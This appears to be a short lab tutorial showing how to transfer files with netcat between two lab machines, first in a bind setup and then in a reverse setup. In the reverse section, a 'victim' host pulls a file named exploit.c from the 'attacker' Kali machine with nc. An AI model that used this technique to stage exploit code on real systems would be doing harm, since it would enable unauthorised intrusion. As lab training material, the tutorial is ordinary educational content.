This time we will transfer a file using netcat, we will see examples from machine vk9-sec to lab-kali
Bind connection

1. CLIENT: First, we will create a random file
- echo “Vry4n has been here.” > sample.txt
- cat sample.txt

2. SERVER: we will open a port in the remote machine waiting for a connection to come in, lab-kali machine
- nc -lvp 4455 > sample.txt

3. CLIENT: We will start a connection from our local machine server to the remote machine, in this case vk9-sec to lab-kali machine
- nc -w 3 192.168.0.19 4455 < sample.txt
4. SERVER: At the remote end, we will see the connection, and once, terminates the file shows as downloaded
- ls -l
- cat sample.txt

Reverse connection

1. You could do it the other way, from listening on attacker machine and have the server contact you for the file. Start a listener on Kali (vk9-sec)
- nc -lvp 4455 < 26368.c
2. From the server (victim) reach our kali machine
- nc 192.168.0.13 4455 > exploit.c
- ls
- cat exploit.c